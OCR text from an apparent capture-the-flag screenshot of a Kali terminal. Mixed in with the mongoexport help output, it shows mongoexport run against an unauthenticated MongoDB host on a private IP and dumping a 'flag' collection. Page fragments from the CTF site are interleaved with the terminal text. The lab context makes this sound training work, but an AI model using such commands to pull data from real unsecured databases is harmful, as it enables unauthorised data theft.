 Terminal - root@kali: /opt/NoSQLMap
File Edit View Terminal Tabs Help
available (default true)
https://ctf.schellman.info/inde 80% php
(default: false)
--readPreference=<string>|<json> specify either a preference
name or a preference json
object
TEAMS
--forceTableScan force a table scan (do not
NAVIGATION SCOREBOARD use $snapshot)
FILTER
--skip=<count> number of documents to skip
POWERED BY SCHELLMAN
--limit=<count> limit the number of documents
to export
--sort=<json> sort order, as a JSON string,
e.g. '{x:1}'
YOU OTHERS ALL
--assertExists if specified, export fails if
the collection does not exist
(default: false)
root@kali:/opt/NoSQLMap# mongoexport --host 10.0.0.186:27017 -d flag
2019-05-17T13:18:43.038+0000 error validating settings: must specify a collec
tion
2019-05-17T13:18:43.038+0000 try 'mongoexport --help' for more information
root@kali:/opt/NoSQLMap# mongoexport --host 10.0.0.186:27017 -d flag -c flag
2019-05-17T13:18:50.220+0000 connected to: 10.0.0.186:27017
{"_id":{"$oid":"5a8b3713b888ec853599da2b"},"Name":"flag{mongoDB_no_auth_4_me}"}
2019-05-17T13:18:50.220+0000 exported 1 record
root@kali:/opt/NoSQLMap#